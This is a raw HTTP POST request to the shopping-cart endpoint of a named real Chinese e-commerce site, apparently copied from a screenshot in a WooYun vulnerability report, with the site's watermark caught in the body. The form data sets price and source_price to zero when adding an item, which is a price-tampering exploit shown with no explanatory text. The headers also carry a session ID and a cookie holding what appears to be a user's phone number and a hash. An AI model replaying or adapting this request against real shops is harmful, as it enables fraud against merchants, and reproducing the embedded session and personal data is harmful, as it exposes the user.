 POST /shopping.php HTTP/1.1
Host: www.9rx.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.9rx.com.cn/goods/goods-1270.html
Cookie:
Hm_lvt_8167d04f41733fb17c03fe68150e3eb9=1459329905,1459330213,1460010538,1460016234;
ECS[history]=1270%2C2163%2C3538%2C3136%2C3326%2C3137%2C3325%2C2276%2C3839%2C3574%2C3529%2C
3219%2C2980%2C3571%2C3568%2C3217%2C3530%2C3146%2C1838%2C3542;
user_str=0%3A%3A18911711051%3A%3Abea5955b308361a1b07bc55042e25e54%3A%3A; uid=000000000;
url_refer=http%3A//www.9rx.com.cn/%3Fuid%3D912334120%7C%7C;
Hm_lpvt_8167d04f41733fb17c03fe68150e3eb9=1460016284;
PHPSESSID=a8ba4979daec252bb3718c6a22a77739
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
www.wooyun.org
step=add&goods_id=1270&price=0&source_price=0&is_b=0&num=1